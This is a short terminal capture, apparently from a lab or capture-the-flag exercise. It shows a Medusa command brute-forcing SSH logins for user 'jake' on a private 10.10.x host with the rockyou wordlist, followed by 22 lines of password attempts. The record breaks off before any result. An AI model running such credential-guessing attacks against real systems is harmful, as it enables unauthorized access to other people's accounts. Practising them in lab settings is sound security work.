 $ medusa -M ssh -h 10.10.165.113 -u jake -P /opt/rockyou.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 123456 (1 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 12345 (2 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 123456789 (3 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: password (4 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: iloveyou (5 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: princess (6 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 1234567 (7 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: rockyou (8 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 12345678 (9 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: abc123 (10 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: nicole (11 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: daniel (12 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: babygirl (13 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: monkey (14 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: lovely (15 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: jessica (16 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 654321 (17 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: michael (18 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: ashley (19 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: qwerty (20 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: 111111 (21 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.165.113 (1 of 1, 0 complete) User: jake (1 of 1, 0 complete) Password: iloveu (22 of 14344390 complete)